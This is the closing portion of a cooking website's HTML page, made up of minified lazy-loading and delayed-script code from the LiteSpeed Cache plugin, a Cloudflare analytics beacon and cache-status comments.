o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 00:34:47 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 00:34:46 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/988942b1ce3da994f35b2e637af5d28d.css -->